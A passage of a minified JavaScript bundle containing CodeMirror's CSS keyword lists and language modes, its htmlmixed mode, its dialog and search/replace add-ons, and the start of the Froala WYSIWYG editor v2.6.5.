overflow-x overflow-y padding padding-bottom padding-left padding-right padding-top page page-break-after page-break-before page-break-inside page-policy pause pause-after pause-before perspective perspective-origin pitch pitch-range play-during position presentation-level punctuation-trim quotes region-break-after region-break-before region-break-inside region-fragment rendering-intent resize rest rest-after rest-before richness right rotation rotation-point ruby-align ruby-overhang ruby-position ruby-span shape-image-threshold shape-inside shape-margin shape-outside size speak speak-as speak-header speak-numeral speak-punctuation speech-rate stress string-set tab-size table-layout target target-name target-new target-position text-align text-align-last text-decoration text-decoration-color text-decoration-line text-decoration-skip text-decoration-style text-emphasis text-emphasis-color text-emphasis-position text-emphasis-style text-height text-indent text-justify text-outline text-overflow text-shadow text-size-adjust text-space-collapse text-transform text-underline-position text-wrap top transform transform-origin transform-style transition transition-delay transition-duration transition-property transition-timing-function unicode-bidi user-select vertical-align visibility voice-balance voice-duration voice-family voice-pitch voice-range voice-rate voice-stress voice-volume volume white-space widows width will-change word-break word-spacing word-wrap z-index clip-path clip-rule mask enable-background filter flood-color flood-opacity lighting-color stop-color stop-opacity pointer-events color-interpolation color-interpolation-filters color-rendering fill fill-opacity fill-rule image-rendering marker marker-end marker-mid marker-start shape-rendering stroke stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-rendering baseline-shift dominant-baseline glyph-orientation-horizontal glyph-orientation-vertical text-anchor writing-mode".split(" "),a=A(m),G="scrollbar-arrow-color scrollbar-base-color scrollbar-dark-shadow-color scrollbar-face-color scrollbar-highlight-color scrollbar-shadow-color scrollbar-3d-light-color scrollbar-track-color shape-inside searchfield-cancel-button searchfield-decoration searchfield-results-button searchfield-results-decoration zoom".split(" "),J=A(G),x=A("font-family src unicode-range font-variant font-feature-settings font-stretch font-weight font-style".split(" ")),u=A("additive-symbols fallback negative pad prefix range speak-as suffix symbols system".split(" ")),p="aliceblue antiquewhite aqua aquamarine azure beige bisque black blanchedalmond blue blueviolet brown burlywood cadetblue chartreuse chocolate coral cornflowerblue cornsilk crimson cyan darkblue darkcyan darkgoldenrod darkgray darkgreen darkkhaki darkmagenta darkolivegreen darkorange darkorchid darkred darksalmon darkseagreen darkslateblue darkslategray darkturquoise darkviolet deeppink deepskyblue dimgray dodgerblue firebrick floralwhite forestgreen fuchsia gainsboro ghostwhite gold goldenrod gray grey green greenyellow honeydew hotpink indianred indigo ivory khaki lavender lavenderblush lawngreen lemonchiffon lightblue lightcoral lightcyan lightgoldenrodyellow lightgray lightgreen lightpink lightsalmon lightseagreen lightskyblue lightslategray lightsteelblue lightyellow lime limegreen linen magenta maroon mediumaquamarine mediumblue mediumorchid mediumpurple mediumseagreen mediumslateblue mediumspringgreen mediumturquoise mediumvioletred midnightblue mintcream mistyrose moccasin navajowhite navy oldlace olive olivedrab orange orangered orchid palegoldenrod palegreen paleturquoise palevioletred papayawhip peachpuff peru pink plum powderblue purple rebeccapurple red rosybrown royalblue saddlebrown salmon sandybrown seagreen seashell sienna silver skyblue slateblue slategray snow springgreen steelblue tan teal thistle tomato turquoise violet wheat white whitesmoke yellow yellowgreen".split(" "),g=A(p),E="above absolute activeborder additive activecaption afar after-white-space ahead alias all all-scroll alphabetic alternate always amharic amharic-abegede antialiased appworkspace arabic-indic armenian asterisks attr auto auto-flow avoid avoid-column avoid-page avoid-region background backwards baseline below bidi-override binary bengali blink block block-axis bold bolder border border-box both bottom break break-all break-word bullets button button-bevel buttonface buttonhighlight buttonshadow buttontext calc cambodian capitalize caps-lock-indicator caption captiontext caret cell center checkbox circle cjk-decimal cjk-earthly-branch cjk-heavenly-stem cjk-ideographic clear clip close-quote col-resize collapse color color-burn color-dodge column column-reverse compact condensed contain content contents content-box context-menu continuous copy counter counters cover crop cross crosshair currentcolor cursive cyclic darken dashed decimal decimal-leading-zero default default-button dense destination-atop destination-in destination-out destination-over devanagari difference disc discard disclosure-closed disclosure-open document dot-dash dot-dot-dash dotted double down e-resize ease ease-in ease-in-out ease-out element ellipse ellipsis embed end ethiopic ethiopic-abegede ethiopic-abegede-am-et ethiopic-abegede-gez ethiopic-abegede-ti-er ethiopic-abegede-ti-et ethiopic-halehame-aa-er ethiopic-halehame-aa-et ethiopic-halehame-am-et ethiopic-halehame-gez ethiopic-halehame-om-et ethiopic-halehame-sid-et ethiopic-halehame-so-et ethiopic-halehame-ti-er ethiopic-halehame-ti-et ethiopic-halehame-tig ethiopic-numeric ew-resize exclusion expanded extends extra-condensed extra-expanded fantasy fast fill fixed flat flex flex-end flex-start footnotes forwards from geometricPrecision georgian graytext grid groove gujarati gurmukhi hand hangul hangul-consonant hard-light hebrew help hidden hide higher highlight highlighttext hiragana hiragana-iroha horizontal hsl hsla hue icon ignore inactiveborder inactivecaption inactivecaptiontext infinite infobackground infotext inherit initial inline inline-axis inline-block inline-flex inline-grid inline-table inset inside intrinsic invert italic japanese-formal japanese-informal justify kannada katakana katakana-iroha keep-all khmer korean-hangul-formal korean-hanja-formal korean-hanja-informal landscape lao large larger left level lighter lighten line-through linear linear-gradient lines list-item listbox listitem local logical loud lower lower-alpha lower-armenian lower-greek lower-hexadecimal lower-latin lower-norwegian lower-roman lowercase ltr luminosity malayalam match matrix matrix3d media-controls-background media-current-time-display media-fullscreen-button media-mute-button media-play-button media-return-to-realtime-button media-rewind-button media-seek-back-button media-seek-forward-button media-slider media-sliderthumb media-time-remaining-display media-volume-slider media-volume-slider-container media-volume-sliderthumb medium menu menulist menulist-button menulist-text menulist-textfield menutext message-box middle min-intrinsic mix mongolian monospace move multiple multiply myanmar n-resize narrower ne-resize nesw-resize no-close-quote no-drop no-open-quote no-repeat none normal not-allowed nowrap ns-resize numbers numeric nw-resize nwse-resize oblique octal opacity open-quote optimizeLegibility optimizeSpeed oriya oromo outset outside outside-shape overlay overline padding padding-box painted page paused persian perspective plus-darker plus-lighter pointer polygon portrait pre pre-line pre-wrap preserve-3d progress push-button radial-gradient radio read-only read-write read-write-plaintext-only rectangle region relative repeat repeating-linear-gradient repeating-radial-gradient repeat-x repeat-y reset reverse rgb rgba ridge right rotate rotate3d rotateX rotateY rotateZ round row row-resize row-reverse rtl run-in running s-resize sans-serif saturation scale scale3d scaleX scaleY scaleZ screen scroll scrollbar scroll-position se-resize searchfield searchfield-cancel-button searchfield-decoration searchfield-results-button searchfield-results-decoration semi-condensed semi-expanded separate serif show sidama simp-chinese-formal simp-chinese-informal single skew skewX skewY skip-white-space slide slider-horizontal slider-vertical sliderthumb-horizontal sliderthumb-vertical slow small small-caps small-caption smaller soft-light solid somali source-atop source-in source-out source-over space space-around space-between spell-out square square-button start static status-bar stretch stroke sub subpixel-antialiased super sw-resize symbolic symbols table table-caption table-cell table-column table-column-group table-footer-group table-header-group table-row table-row-group tamil telugu text text-bottom text-top textarea textfield thai thick thin threeddarkshadow threedface threedhighlight threedlightshadow threedshadow tibetan tigre tigrinya-er tigrinya-er-abegede tigrinya-et tigrinya-et-abegede to top trad-chinese-formal trad-chinese-informal transform translate translate3d translateX translateY translateZ transparent ultra-condensed ultra-expanded underline unset up upper-alpha upper-armenian upper-greek upper-hexadecimal upper-latin upper-norwegian upper-roman uppercase urdu url var vertical vertical-text visible visibleFill visiblePainted visibleStroke visual w-resize wait wave wider window windowframe windowtext words wrap wrap-reverse x-large x-small xor xx-large xx-small".split(" "),w=A(E),v=v.concat(F).concat(N).concat(M).concat(m).concat(G).concat(p).concat(E);h.registerHelper("hintWords","css",v);h.defineMIME("text/css",{documentTypes:t,mediaTypes:B,mediaFeatures:C,mediaValueKeywords:z,propertyKeywords:a,nonStandardPropertyKeywords:J,fontProperties:x,counterDescriptors:u,colorKeywords:g,valueKeywords:w,tokenHooks:{"/":function(a,g){if(!a.eat("*"))return!1;g.tokenize=I;return I(a,g)}},name:"css"});h.defineMIME("text/x-scss",{mediaTypes:B,mediaFeatures:C,mediaValueKeywords:z,propertyKeywords:a,nonStandardPropertyKeywords:J,colorKeywords:g,valueKeywords:w,fontProperties:x,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(a,g){return a.eat("/")?(a.skipToEnd(),["comment","comment"]):a.eat("*")?(g.tokenize=I,I(a,g)):["operator","operator"]},":":function(a){return a.match(/\s*\{/)?[null,"{"]:!1},$:function(a){a.match(/^[\w-]+/);return a.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"]},"#":function(a){return a.eat("{")?[null,"interpolation"]:!1}},name:"css",helperType:"scss"});h.defineMIME("text/x-less",{mediaTypes:B,mediaFeatures:C,mediaValueKeywords:z,propertyKeywords:a,nonStandardPropertyKeywords:J,colorKeywords:g,valueKeywords:w,fontProperties:x,allowNested:!0,lineComment:"//",tokenHooks:{"/":function(a,g){return a.eat("/")?(a.skipToEnd(),["comment","comment"]):a.eat("*")?(g.tokenize=I,I(a,g)):["operator","operator"]},"@":function(a){if(a.eat("{"))return[null,"interpolation"];if(a.match(/^(charset|document|font-face|import|(-(moz|ms|o|webkit)-)?keyframes|media|namespace|page|supports)\b/,!1))return!1;a.eatWhile(/[\w\\\-]/);return a.match(/^\s*:/,!1)?["variable-2","variable-definition"]:["variable-2","variable"]},"&":function(){return["atom","atom"]}},name:"css",helperType:"less"});h.defineMIME("text/x-gss",{documentTypes:t,mediaTypes:B,mediaFeatures:C,propertyKeywords:a,nonStandardPropertyKeywords:J,fontProperties:x,counterDescriptors:u,colorKeywords:g,valueKeywords:w,supportsAtComponent:!0,tokenHooks:{"/":function(a,g){if(!a.eat("*"))return!1;g.tokenize=I;return I(a,g)}},name:"css",helperType:"gss"})});(function(h){"object"==typeof exports&&"object"==typeof module?h(require("../../lib/codemirror"),require("../xml/xml"),require("../javascript/javascript"),require("../css/css")):"function"==typeof define&&define.amd?define(["../../lib/codemirror","../xml/xml","../javascript/javascript","../css/css"],h):h(CodeMirror)})(function(h){function A(h){var t=B[h];return t?t:B[h]=new RegExp("\\s+"+h+"\\s*=\\s*('|\")?([^'\"]+)('|\")?\\s*")}function I(h,t){var v=h.match(A(t));return v?/^\s*(.*?)\s*$/.exec(v[2])[1]:""}
function v(h,t){for(var v in h)for(var z=t[v]||(t[v]=[]),m=h[v],a=m.length-1;0<=a;a--)z.unshift(m[a])}function t(h,t){for(var v=0;v<h.length;v++){var z=h[v];if(!z[0]||z[1].test(I(t,z[0])))return z[2]}}var F={script:[["lang",/(javascript|babel)/i,"javascript"],["type",/^(?:text|application)\/(?:x-)?(?:java|ecma)script$|^module$|^$/i,"javascript"],["type",/./,"text/plain"],[null,null,"javascript"]],style:[["lang",/^css$/i,"css"],["type",/^(text\/)?(x-)?(stylesheet|css)$/i,"css"],["type",/./,"text/plain"],[null,null,"css"]]},B={};h.defineMode("htmlmixed",function(A,C){function B(a,x){var u=z.token(a,x.htmlState),p=/\btag\b/.test(u),g;if(p&&!/[<>\s\/]/.test(a.current())&&(g=x.htmlState.tagName&&x.htmlState.tagName.toLowerCase())&&m.hasOwnProperty(g))x.inTag=g+" ";else if(x.inTag&&p&&/>$/.test(a.current())){p=/^([\S]+) (.*)/.exec(x.inTag);x.inTag=null;g=">"==a.current()&&t(m[p[1]],p[2]);g=h.getMode(A,g);var v=new RegExp("^</s*"+p[1]+"s*>","i"),w=new RegExp("</s*"+p[1]+"s*>","i");x.token=function(a,g){if(a.match(v,!1))return g.token=B,g.localState=g.localMode=null;var h=g.localMode.token(a,g.localState),k=a.current(),m=k.search(w);-1<m?a.backUp(k.length-m):k.match(/<\/?$/)&&(a.backUp(k.length),a.match(w,!1)||a.match(k));return h};x.localMode=g;x.localState=h.startState(g,z.indent(x.htmlState,""))}else x.inTag&&(x.inTag+=a.current(),a.eol()&&(x.inTag+=" "));return u}var z=h.getMode(A,{name:"xml",htmlMode:!0,multilineTagIndentFactor:C.multilineTagIndentFactor,multilineTagIndentPastTag:C.multilineTagIndentPastTag}),m={},a=C&&C.tags,G=C&&C.scriptTypes;v(F,m);a&&v(a,m);if(G)for(a=G.length-1;0<=a;a--)m.script.unshift(["type",G[a].matches,G[a].mode]);return{startState:function(){var a=h.startState(z);return{token:B,inTag:null,localMode:null,localState:null,htmlState:a}},copyState:function(a){var m;a.localState&&(m=h.copyState(a.localMode,a.localState));return{token:a.token,inTag:a.inTag,localMode:a.localMode,localState:m,htmlState:h.copyState(z,a.htmlState)}},token:function(a,h){return h.token(a,h)},indent:function(a,m){return!a.localMode||/^\s*<\//.test(m)?z.indent(a.htmlState,m):a.localMode.indent?a.localMode.indent(a.localState,m):h.Pass},innerMode:function(a){return{state:a.localState||a.htmlState,mode:a.localMode||z}}}},"xml","javascript","css");h.defineMIME("text/html","htmlmixed")});(function(a){"object"==typeof exports&&"object"==typeof module?a(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],a):a(CodeMirror)})(function(a){function q(a,h,c){a=a.getWrapperElement().appendChild(document.createElement("div"));a.className=c?"CodeMirror-dialog CodeMirror-dialog-bottom":"CodeMirror-dialog CodeMirror-dialog-top";"string"==typeof h?a.innerHTML=h:a.appendChild(h);return a}function r(a,h){a.state.currentNotificationClose&&a.state.currentNotificationClose();a.state.currentNotificationClose=h}a.defineExtension("openDialog",function(k,h,c){function f(a){if("string"==typeof a)e.value=a;else if(!n&&(n=!0,d.parentNode.removeChild(d),l.focus(),c.onClose))c.onClose(d)}c||(c={});r(this,null);var d=q(this,k,c.bottom),n=!1,l=this,e=d.getElementsByTagName("input")[0];if(e){e.focus();c.value&&(e.value=c.value,!1!==c.selectValueOnOpen&&e.select());if(c.onInput)a.on(e,"input",function(a){c.onInput(a,e.value,f)});if(c.onKeyUp)a.on(e,"keyup",function(a){c.onKeyUp(a,e.value,f)});a.on(e,"keydown",function(d){if(!(c&&c.onKeyDown&&c.onKeyDown(d,e.value,f))){if(27==d.keyCode||!1!==c.closeOnEnter&&13==d.keyCode)e.blur(),a.e_stop(d),f();13==d.keyCode&&h(e.value,d)}});if(!1!==c.closeOnBlur)a.on(e,"blur",f)}else if(k=d.getElementsByTagName("button")[0]){a.on(k,"click",function(){f();l.focus()});if(!1!==c.closeOnBlur)a.on(k,"blur",f);k.focus()}return f});a.defineExtension("openConfirm",function(k,h,c){function f(){n||(n=!0,d.parentNode.removeChild(d),l.focus())}r(this,null);var d=q(this,k,c&&c.bottom);k=d.getElementsByTagName("button");var n=!1,l=this,e=1;k[0].focus();for(c=0;c<k.length;++c){var m=k[c];(function(c){a.on(m,"click",function(h){a.e_preventDefault(h);f();c&&c(l)})})(h[c]);a.on(m,"blur",function(){--e;setTimeout(function(){0>=e&&f()},200)});a.on(m,"focus",function(){++e})}});a.defineExtension("openNotification",function(k,h){function c(){d||(d=!0,clearTimeout(n),f.parentNode.removeChild(f))}r(this,c);var f=q(this,k,h&&h.bottom),d=!1,n,l=h&&"undefined"!==typeof h.duration?h.duration:5E3;a.on(f,"click",function(h){a.e_preventDefault(h);c()});l&&(n=setTimeout(c,l));return c})});(function(a){"object"==typeof exports&&"object"==typeof module?a(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],a):a(CodeMirror)})(function(a){function q(a,c,f,d){this.atOccurrence=!1;this.doc=a;null==d&&"string"==typeof c&&(d=!1);f=f?a.clipPos(f):k(0,0);this.pos={from:f,to:f};if("string"!=typeof c)c.global||(c=new RegExp(c.source,c.ignoreCase?"ig":"g")),this.matches=function(f,d){if(f){c.lastIndex=0;for(var h=a.getLine(d.line).slice(0,d.ch),e=0,g,b;;){c.lastIndex=e;e=c.exec(h);if(!e)break;g=e;b=g.index;e=g.index+(g[0].length||1);if(e==h.length)break}(e=g&&g[0].length||0)||(0==b&&0==h.length?g=void 0:b!=a.getLine(d.line).length&&e++)}else c.lastIndex=d.ch,h=a.getLine(d.line),e=(g=c.exec(h))&&g[0].length||0,b=g&&g.index,b+e==h.length||e||(e=1);if(g&&e)return{from:k(d.line,b),to:k(d.line,b+e),match:g}};else{var h=c;d&&(c=c.toLowerCase());var l=d?function(a){return a.toLowerCase()}:function(a){return a},e=c.split("\n");if(1==e.length)this.matches=c.length?function(d,e){if(d){var f=a.getLine(e.line).slice(0,e.ch),m=l(f),g=m.lastIndexOf(c);if(-1<g)return g=r(f,m,g),{from:k(e.line,g),to:k(e.line,g+h.length)}}else if(f=a.getLine(e.line).slice(e.ch),m=l(f),g=m.indexOf(c),-1<g)return g=r(f,m,g)+e.ch,{from:k(e.line,g),to:k(e.line,g+h.length)}}:function(){};else{var m=h.split("\n");this.matches=function(c,d){var f=e.length-1;if(c){if(!(d.line-(e.length-1)<a.firstLine()||l(a.getLine(d.line).slice(0,m[f].length))!=e[e.length-1])){for(var h=k(d.line,m[f].length),g=d.line-1,b=f-1;1<=b;--b,--g)if(e[b]!=l(a.getLine(g)))return;var b=a.getLine(g),p=b.length-m[0].length;return l(b.slice(p))!=e[0]?void 0:{from:k(g,p),to:h}}}else if(!(d.line+(e.length-1)>a.lastLine())&&(b=a.getLine(d.line),p=b.length-m[0].length,l(b.slice(p))==e[0])){h=k(d.line,p);g=d.line+1;for(b=1;b<f;++b,++g)if(e[b]!=l(a.getLine(g)))return;return l(a.getLine(g).slice(0,m[f].length))!=e[f]?void 0:{from:h,to:k(g,m[f].length)}}}}}}function r(a,c,f){if(a.length==c.length)return f;for(c=Math.min(f,a.length);;){var d=a.slice(0,c).toLowerCase().length;if(d<f)++c;else if(d>f)--c;else return c}}var k=a.Pos;q.prototype={findNext:function(){return this.find(!1)},findPrevious:function(){return this.find(!0)},find:function(a){function c(a){a=k(a,0);f.pos={from:a,to:a};return f.atOccurrence=!1}for(var f=this,d=this.doc.clipPos(a?this.pos.from:this.pos.to);;){if(this.pos=this.matches(a,d))return this.atOccurrence=!0,this.pos.match||!0;if(a){if(!d.line)return c(0);d=k(d.line-1,this.doc.getLine(d.line-
1).length)}else{var h=this.doc.lineCount();if(d.line==h-1)return c(h);d=k(d.line+1,0)}}},from:function(){if(this.atOccurrence)return this.pos.from},to:function(){if(this.atOccurrence)return this.pos.to},replace:function(h,c){if(this.atOccurrence){var f=a.splitLines(h);this.doc.replaceRange(f,this.pos.from,this.pos.to,c);this.pos.to=k(this.pos.from.line+f.length-1,f[f.length-1].length+(1==f.length?this.pos.from.ch:0))}}};a.defineExtension("getSearchCursor",function(a,c,f){return new q(this.doc,a,c,f)});a.defineDocExtension("getSearchCursor",function(a,c,f){return new q(this,a,c,f)});a.defineExtension("selectMatches",function(h,c){for(var f=[],d=this.getSearchCursor(h,this.getCursor("from"),c);d.findNext()&&!(0<a.cmpPos(d.to(),this.getCursor("to")));)f.push({anchor:d.from(),head:d.to()});f.length&&this.setSelections(f,0)})});(function(a){"object"==typeof exports&&"object"==typeof module?a(require("../../lib/codemirror"),require("./searchcursor"),require("../dialog/dialog")):"function"==typeof define&&define.amd?define(["../../lib/codemirror","./searchcursor","../dialog/dialog"],a):a(CodeMirror)})(function(a){function q(b,a){"string"==typeof b?b=new RegExp(b.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),a?"gi":"g"):b.global||(b=new RegExp(b.source,b.ignoreCase?"gi":"g"));return{token:function(a){b.lastIndex=a.pos;var c=b.exec(a.string);if(c&&c.index==a.pos)return a.pos+=c[0].length||1,"searching";c?a.pos=c.index:a.skipToEnd()}}}function r(){this.overlay=this.posFrom=this.posTo=this.lastQuery=this.query=null}function k(b){return b.state.search||(b.state.search=new r)}function h(b){return"string"==typeof b&&b==b.toLowerCase()}function c(b,a,c){return b.getSearchCursor(a,c,h(a))}function f(b,a,c,d,f){b.openDialog(a,d,{value:c,selectValueOnOpen:!0,closeOnEnter:!1,onClose:function(){u(b)},onKeyDown:f})}function d(b,a,c,d,f){b.openDialog?b.openDialog(a,f,{value:d,selectValueOnOpen:!0}):f(prompt(c,d))}function n(b,a,c,d){if(b.openConfirm)b.openConfirm(a,d);else if(confirm(c))d[0]()}function l(b){return b.replace(/\\(.)/g,function(b,a){return"n"==a?"\n":"r"==a?"\r":a})}function e(b){var a=b.match(/^\/(.*)\/([a-z]*)$/);if(a)try{b=new RegExp(a[1],-1==a[2].indexOf("i")?"":"i")}catch(y){}else b=l(b);if("string"==typeof b?""==b:b.test(""))b=/x^/;return b}function m(b,a,c){a.queryText=c;a.query=e(c);b.removeOverlay(a.overlay,h(a.query));a.overlay=q(a.query,h(a.query));b.addOverlay(a.overlay);b.showMatchesOnScrollbar&&(a.annotate&&(a.annotate.clear(),a.annotate=null),a.annotate=b.showMatchesOnScrollbar(a.query,h(a.query)))}function t(b,c,e,h){var g=k(b);if(g.query)return v(b,c);var p=b.getSelection()||g.lastQuery;if(e&&b.openDialog){var l=null,x=function(c,d){a.e_stop(d);c&&(c!=g.queryText&&(m(b,g,c),g.posFrom=g.posTo=b.getCursor()),l&&(l.style.opacity=1),v(b,d.shiftKey,function(a,c){var d;3>c.line&&document.querySelector&&(d=b.display.wrapper.querySelector(".CodeMirror-dialog"))&&d.getBoundingClientRect().bottom-4>b.cursorCoords(c,"window").top&&((l=d).style.opacity=.4)}))};f(b,'Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',p,x,function(c,d){var f=a.keyName(c),e=a.keyMap[b.getOption("keyMap")][f];e||(e=b.getOption("extraKeys")[f]);if("findNext"==e||"findPrev"==e||"findPersistentNext"==e||"findPersistentPrev"==e)a.e_stop(c),m(b,k(b),d),b.execCommand(e);else if("find"==e||"findPersistent"==e)a.e_stop(c),x(d,c)});h&&p&&(m(b,g,p),v(b,c))}else d(b,'Search: <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',"Search for:",p,function(a){a&&!g.query&&b.operation(function(){m(b,g,a);g.posFrom=g.posTo=b.getCursor();v(b,c)})})}function v(b,d,e){b.operation(function(){var f=k(b),g=c(b,f.query,d?f.posFrom:f.posTo);if(!g.find(d)&&(g=c(b,f.query,d?a.Pos(b.lastLine()):a.Pos(b.firstLine(),0)),!g.find(d)))return;b.setSelection(g.from(),g.to());b.scrollIntoView({from:g.from(),to:g.to()},20);f.posFrom=g.from();f.posTo=g.to();e&&e(g.from(),g.to())})}function u(a){a.operation(function(){var b=k(a);if(b.lastQuery=b.query)b.query=b.queryText=null,a.removeOverlay(b.overlay),b.annotate&&(b.annotate.clear(),b.annotate=null)})}function w(a,d,f){a.operation(function(){for(var b=c(a,d);b.findNext();)if("string"!=typeof d){var e=a.getRange(b.from(),b.to()).match(d);b.replace(f.replace(/\$(\d)/g,function(a,b){return e[b]}))}else b.replace(f)})}function g(a,f){if(!a.getOption("readOnly")){var b=a.getSelection()||k(a).lastQuery,g=f?"Replace all:":"Replace:";d(a,g+' <input type="text" style="width: 10em" class="CodeMirror-search-field"/> <span style="color: #888" class="CodeMirror-search-hint">(Use /re/ syntax for regexp search)</span>',g,b,function(b){b&&(b=e(b),d(a,'With: <input type="text" style="width: 10em" class="CodeMirror-search-field"/>',"Replace with:","",function(d){d=l(d);if(f)w(a,b,d);else{u(a);var e=c(a,b,a.getCursor("from")),g=function(){var f=e.from(),k;if(!(k=e.findNext())&&(e=c(a,b),!(k=e.findNext())||f&&e.from().line==f.line&&e.from().ch==f.ch))return;a.setSelection(e.from(),e.to());a.scrollIntoView({from:e.from(),to:e.to()});n(a,"Replace? <button>Yes</button> <button>No</button> <button>All</button> <button>Stop</button>","Replace?",[function(){h(k)},g,function(){w(a,b,d)}])},h=function(a){e.replace("string"==typeof b?d:d.replace(/\$(\d)/g,function(b,c){return a[c]}));g()};g()}}))})}}a.commands.find=function(a){u(a);t(a)};a.commands.findPersistent=function(a){u(a);t(a,!1,!0)};a.commands.findPersistentNext=function(a){t(a,!1,!0,!0)};a.commands.findPersistentPrev=function(a){t(a,!0,!0,!0)};a.commands.findNext=t;a.commands.findPrev=function(a){t(a,!0)};a.commands.clearSearch=u;a.commands.replace=g;a.commands.replaceAll=function(a){g(a,!0)}});;
/*!
 * froala_editor v2.6.5 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2017 Froala Labs
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){var b=function(c,d){this.id=++a.FE.ID,this.opts=a.extend(!0,{},a.extend({},b.DEFAULTS,"object"==typeof d&&d));var e=JSON.stringify(this.opts);a.FE.OPTS_MAPPING[e]=a.FE.OPTS_MAPPING[e]||this.id,this.sid=a.FE.OPTS_MAPPING[e],a.FE.SHARED[this.sid]=a.FE.SHARED[this.sid]||{},this.shared=a.FE.SHARED[this.sid],this.shared.count=(this.shared.count||0)+1,this.$oel=a(c),this.$oel.data("froala.editor",this),this.o_doc=c.ownerDocument,this.o_win="defaultView"in this.o_doc?this.o_doc.defaultView:this.o_doc.parentWindow;var f=a(this.o_win).scrollTop();this.$oel.on("froala.doInit",a.proxy(function(){this.$oel.off("froala.doInit"),this.doc=this.$el.get(0).ownerDocument,this.win="defaultView"in this.doc?this.doc.defaultView:this.doc.parentWindow,this.$doc=a(this.doc),this.$win=a(this.win),this.opts.pluginsEnabled||(this.opts.pluginsEnabled=Object.keys(a.FE.PLUGINS)),this.opts.initOnClick?(this.load(a.FE.MODULES),this.$el.on("touchstart.init",function(){a(this).data("touched",!0)}),this.$el.on("touchmove.init",function(){a(this).removeData("touched")}),this.$el.on("mousedown.init touchend.init dragenter.init focus.init",a.proxy(function(b){if("touchend"==b.type&&!this.$el.data("touched"))return!0;if(1===b.which||!b.which){this.$el.off("mousedown.init touchstart.init touchmove.init touchend.init dragenter.init focus.init"),this.load(a.FE.MODULES),this.load(a.FE.PLUGINS);var c=b.originalEvent&&b.originalEvent.originalTarget;c&&"IMG"==c.tagName&&a(c).trigger("mousedown"),void 0===this.ul&&this.destroy(),"touchend"==b.type&&this.image&&b.originalEvent&&b.originalEvent.target&&a(b.originalEvent.target).is("img")&&setTimeout(a.proxy(function(){this.image.edit(a(b.originalEvent.target))},this),100),this.ready=!0,this.events.trigger("initialized")}},this)),this.events.trigger("initializationDelayed")):(this.load(a.FE.MODULES),this.load(a.FE.PLUGINS),a(this.o_win).scrollTop(f),void 0===this.ul&&this.destroy(),this.ready=!0,this.events.trigger("initialized"))},this)),this._init()};b.DEFAULTS={initOnClick:!1,pluginsEnabled:null},b.MODULES={},b.PLUGINS={},b.VERSION="2.6.5",b.INSTANCES=[],b.OPTS_MAPPING={},b.SHARED={},b.ID=0,b.prototype._init=function(){var b=this.$oel.prop("tagName");this.$oel.closest("label").length;var c=a.proxy(function(){"TEXTAREA"!=b&&(this._original_html=this._original_html||this.$oel.html()),this.$box=this.$box||this.$oel,this.opts.fullPage&&(this.opts.iframe=!0),this.opts.iframe?(this.$iframe=a('<iframe src="about:blank" frameBorder="0">'),this.$wp=a("<div></div>"),this.$box.html(this.$wp),this.$wp.append(this.$iframe),this.$iframe.get(0).contentWindow.document.open(),this.$iframe.get(0).contentWindow.document.write("<!DOCTYPE html>"),this.$iframe.get(0).contentWindow.document.write("<html><head></head><body></body></html>"),this.$iframe.get(0).contentWindow.document.close(),this.$el=this.$iframe.contents().find("body"),this.el=this.$el.get(0),this.$head=this.$iframe.contents().find("head"),this.$html=this.$iframe.contents().find("html"),this.iframe_document=this.$iframe.get(0).contentWindow.document,this.$oel.trigger("froala.doInit")):(this.$el=a("<div></div>"),this.el=this.$el.get(0),this.$wp=a("<div></div>").append(this.$el),this.$box.html(this.$wp),this.$oel.trigger("froala.doInit"))},this),d=a.proxy(function(){this.$box=a("<div>"),this.$oel.before(this.$box).hide(),this._original_html=this.$oel.val(),this.$oel.parents("form").on("submit."+this.id,a.proxy(function(){this.events.trigger("form.submit")},this)),this.$oel.parents("form").on("reset."+this.id,a.proxy(function(){this.events.trigger("form.reset")},this)),c()},this),e=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.$el.attr("contenteditable",!0).css("outline","none").css("display","inline-block"),this.opts.multiLine=!1,this.opts.toolbarInline=!1,this.$oel.trigger("froala.doInit")},this),f=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.opts.toolbarInline=!1,this.$oel.trigger("froala.doInit")},this),g=a.proxy(function(){this.$el=this.$oel,this.el=this.$el.get(0),this.opts.toolbarInline=!1,this.$oel.on("click.popup",function(a){a.preventDefault()}),this.$oel.trigger("froala.doInit")},this);this.opts.editInPopup?g():"TEXTAREA"==b?d():"A"==b?e():"IMG"==b?f():"BUTTON"==b||"INPUT"==b?(this.opts.editInPopup=!0,this.opts.toolbarInline=!1,g()):c()},b.prototype.load=function(b){for(var c in b)if(b.hasOwnProperty(c)){if(this[c])continue;if(a.FE.PLUGINS[c]&&this.opts.pluginsEnabled.indexOf(c)<0)continue;if(this[c]=new b[c](this),this[c]._init&&(this[c]._init(),this.opts.initOnClick&&"core"==c))return!1}},b.prototype.destroy=function(){this.shared.count--,this.events.$off();var b=this.html.get();if(this.events.trigger("destroy",[],!0),this.events.trigger("shared.destroy",void 0,!0),0===this.shared.count){for(var c in this.shared)this.shared.hasOwnProperty(c)&&(this.shared[c],a.FE.SHARED[this.sid][c]=null);a.FE.SHARED[this.sid]={}}this.$oel.parents("form").off("."+this.id),this.$oel.off("click.popup"),this.$oel.removeData("froala.editor"),this.$oel.off("froalaEditor"),this.core.destroy(b),a.FE.INSTANCES.splice(a.FE.INSTANCES.indexOf(this),1)},a.fn.froalaEditor=function(c){for(var d=[],e=0;e<arguments.length;e++)d.push(arguments[e]);if("string"==typeof c){var f=[];return this.each(function(){var 